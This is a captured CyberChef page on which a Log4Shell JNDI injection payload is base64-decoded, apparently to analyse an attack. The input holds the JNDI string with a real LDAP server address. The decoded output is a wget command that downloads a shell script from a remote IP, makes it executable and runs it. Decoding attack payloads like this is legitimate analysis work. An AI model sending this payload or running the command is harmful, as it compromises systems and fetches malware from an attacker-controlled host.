 Download CyberChef
Last build: 3 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
start: 117
end: 118
length: 1
length: 129
lines: 1
${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64
/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
Output
start: 88
end: 88
length: 0
time: 4ms
length: 88
lines: 1
.wb.Õ©ÿþ9×~ö×ÝwóßÁjÈ.ü*&.©Ýü.¬{®?wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh